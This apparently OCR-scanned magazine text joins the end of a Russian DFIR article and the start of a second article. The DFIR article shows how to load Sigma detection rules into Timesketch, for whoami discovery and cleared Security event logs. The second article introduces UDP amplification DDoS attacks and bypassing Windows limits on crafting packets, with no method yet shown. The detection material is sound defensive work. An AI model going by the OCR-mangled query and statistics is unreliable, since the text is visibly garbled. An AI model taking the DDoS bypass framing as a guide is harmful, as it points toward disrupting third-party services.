

А теперь заглянем, что за logsource category: process\_creation в файле sigma\_config.yaml.



 $\ddot{\phantom{a}}$  .

Из приведенного фрагмента видно, что правило в качестве источника данных использует логи Sysmon и стандартные журналы Windows, а именно eventID 1 или 4688. Это непосредственно те источники данных, в которых в первой статье копался Plaso и которые потом были загружены в данном виде в ES.

Если вдруг то или иное правило отказывается заводиться на Timesketch, убедись, что в файле конфигурации есть маппинг для всех logsource, которые в нем используются, и по необходимости добавляй свой.



#### **INFO**

Когда будешь писать свои собственные правила, для того чтобы они работали на других SIEM-системах, необходимо следовать требованиям, описанным на Wiki проекта.

В итоге это правило улетит на бэкенд Timesketch в следующем виде:

((data\_type:"windows\:evtx\:record" AND event\_identifier:("1" OR "4688") AND source name: ("Microsoft\-Windows\-Sysmon" OR "Microsoft\-Windows\-Security\-Auditing" \ OR "Microsoft\-Windows\-Eventlog")) AND ((data\_type:"windows\:evtx\: record" AND event identifier: ("1" OR "4688") AND source name: (

 $"Microsoft\-\Windows\-\System' \ \$ OR "Microsoft\-Windows\-Security\-Auditing" OR "Microsoft\-Windows\-

Eventlog") AND ((xml string:\*\\whoami.exe AND (NOT (ParentImage: $(*)\$  $cmd.exe OR *\\powershell.exe))))$ 

AND (NOT (ParentImage:("C\:\\Program\ Files\\Microsoft\ Monitoring\ Agent\\Agent\\MonitoringHost.exe" OR "")))) AND (NOT (NOT \_exists\_: ParentImage))) OR xml\_string:(\*whoami\\-all\*\ OR \*whoami\ \/all\* OR \*whoami.exe\ \-all\* OR \*whoami.exe\ \/all\*)))

В принципе, ничего сложного. Давай теперь давай вернемся к нашему кейсу.

#### Детектим очистку логов

Если помнишь, в предыдущих статьях мы убедились в том, что криворукие попытки зачистить за собой логи мало того что не сильно помогают быть крутым ниндзей, а наоборот, служат очередным «тревожным звоночком» для аналитика.

Давай закинем следующее правило в Timesketch:

\$ sudo nano /opt/timesketch/etc/timesketch/sigma/rules/win\_susp\_ security eventlog cleared.yml

title: Security Eventlog Cleared  $id: f2f01843-e7b8-4f95-a35a-d23584476423$ description: Some threat groups tend to delete the local 'Security' Eventlog using certain utitlities tags: - attack.defense\_evasion - attack.t1070  $-$  car.  $2016 - 04 - 002$ author: Florian Roth date: 2017/02/19 logsource: product: windows service: security detection: selection: EventID:  $-517$  $-1102$ condition: selection falsepositives: - Rollout of log collection agents (the setup routine often includes a reset of the local Eventlog) - System provisioning (system reset before the golden image creation) level: high

Сохраним его, затем переберемся в браузер, откроем наш скетч и перейдем во вкладку Sigma. Как видишь, наше только что добавленное правило уже тут.

timesketch Clearev

& Overview Q Explore S Graph IIII Aggregate % Analyze ■ Stories  $\rightarrow$  Sigma **EB** Attributes o



#### Правило добавлено в Sigma

Перейдем во вкладку Analyze и натравим анализатор Sigma со всеми правилами, которые в него сейчас добавлены, на наш таймлайн. Ждем пару мгновений и смотрим на результат.



Так и есть, мы успешно обнаружили, что логи чистили.

Когда анализатор находит в ES подходящий документ, он обновляет его, добавляя новое поле ts\_sigma\_rule, в котором записывает имя сработавшего правила, а также вносит в поля tag и ts\_ttp данные из раздела tags нашего правила. Соответственно, эти поля становятся доступными для поиска и агрегации во вкладке Aggregate.



Теперь можно сразу посмотреть, что же интересного нашлось, с помощью простых запросов в строке поиска, например такого:

#### ts\_sigma\_rule:\*

 $\text{tag}:*$ 

Понятное дело, анализировать такой объем информации намного комфортнее, чем смотреть на сотни тысяч ивентов, которые предстали твоему взору поначалу.

Кроме того, без запуска анализатора можно открыть каждое отдельное правило во вкладке Sigma и нажать кнопку Search. Правило автоматически будет подставлено в строку поиска и покажет тебе подходящие события.

#### Верификация новых правил

Чтобы проверить, будет ли корректно работать найденное на просторах сети или написанное тобой правило в конкретной системе, в Sigma предусмотрен отдельный инструмент, который находится в каталоге tools и называется sigmac.

#### \$ python3 sigmac -t es-qs --config /opt/timesketch/etc/timesketch/ sigma\_config.yaml /opt/timesketch/etc/timesketch/sigma/rules/win\_ susp\_security\_eventlog\_cleared.yml

В качестве параметра **t** указывается используемый бэкенд (в случаях, когда ты конвертируешь правило под свою SIEM-систему, значение должно быть соответствующим), далее передается конфигурационный файл конвертера и последним параметром само правило. Предусмотрена проверка сразу целого каталога с правилами.

Не забывай, когда изменяется файл конфигурации конвертера или модернизируются сами правила, обязательно их перепроверять. Как говорится, семь раз отмерь.

#### Дальнейшие инструкции

К сожалению, просто скопировать скопом все правила в Timesketch и запустить анализатор не выйдет. Движок Sigma весьма прожорлив, и у некоторых правил могут возникнуть проблемы с интеграцией в Timesketch (обычно из-за отсутствия нужных logsource). Поэтому лучше пройтись по списку правил и целенаправленно выбирать те из них, которые подойдут к конкретному кейсу. И уже после проверки с использованием sigmac закидывать их в Timesketch. Ведь, например, если на исследуемой системе не был установлен Sysmon, нет нужды тратить время на запуск соответствующих правил.

Где-то с год назад ребята из Positive Technologies написали отличный русскоязычный гайд по разработке Sigma-правил (статья раз, статья два, статья три). Если хочешь научиться разбираться в неработающих правилах и научиться писать работающие самостоятельно - обязательно прочитай эти статьи.

Дальше, как и в любом деле, потребуется опыт. А его, просто читая интересные статьи, набираться сложновато. Чтобы набить руку, тебе придется неоднократно «воочию увидеть» те или иные события, их группы и теги.

Есть весьма полезные репозитории, где люди специально складывают записи событий, которые происходят во время того или иного инцидента. Изучать способы их выявления - один из самых простых путей заработать необходимый опыт. Так что запускай Plaso, загружай результаты в Timesketch и пиши правила для их детекта. И не забывай потом коммитить их в проект. :)

Кроме того, Sigma можно применить и по прямому назначению - подключив к SIEM-системе, которой ты, возможно, пользуешься.

#### **ЗАКЛЮЧЕНИЕ**

Я надеюсь, что после прочтения цикла данных статей у кого-то из админов по безопасности появится время на лишних две чашки кофе в день. Кому-то из бравых бойцов с шевроном DFIR станет немного легче жить, а кто-то, возможно, возьмет и пришьет такой шеврон себе на рукав, и HR-отделу останется отыскать всего 249 996 недостающих человек.;)

До новых встреч! Н



Проходят годы, а DDoS остается мощным инструментом хакерских группировок. Ежедневно в мире происходит 500-1000 атак такого типа. Каждый раз злоумышленники находят новые уязвимости в популярных сервисах, которые позволяют проводить атаки «с усилением». Разработчики Windows активно борются с этим, усложняя жизнь хакерам и отсекая вредоносные запросы на системном уровне. Мы сегодня поговорим о том, как эти преграды обходят.



#### **WARNING**

Статья носит ознакомительный характер. Автор и редакция не несут ответственности за любой вред, причиненный с использованием полученной из нее информации. Прежде чем проводить нагрузочное тестирование веб-сайта, необходимо заключить письменное соглашение с его владельцем. В противном случае нарушение работы системы может преследоваться по закону.



04.05.2021 27.06.2021<br>30.06.2021 16.04.2021<br>19.04.2021 19.05.2021<br>22.05.2021 13.04.2021 01.05.2021 07.05.2021 16.05.2021 25.05.2021 06.06.2021 09.06.2021 12.06.2021 22.04.2021  $0.04.202$ 25.04.202 10.05.202 13.05.202 28.05.202 03.06.202 24.06.202 01.04.202 04.04.202 07.04.202 28.04.202 31.05.202 15.06.202 18.06.202 21.06.202 Как видно из статистики, наиболее распространенный вектор - это атаки

на сервисы (или с использованием сервисов), которые используют протокол UDP.



UDP SYN TCP GRE HTTP

Здесь все очень просто. UDP, в отличие от других протоколов, не требует сессии, а ответ на запросы отправляется немедленно. В этом основа атаки «с усилением». Мы можем формировать запросы к некоторым сервисам таким образом, чтобы ответ был в десятки раз больше, чем сам запрос. Соответственно, если эти ответы будут перенаправлены на машину жертвы, атакующий сможет генерировать трафик невероятной мощности. Чтобы предотвратить такого рода атаки, разработчики из Microsoft установили ограничения на манипулирование пакетами.



**WWW** Подробности в документации Microsoft.

Обрати внимание на этот пункт документации.

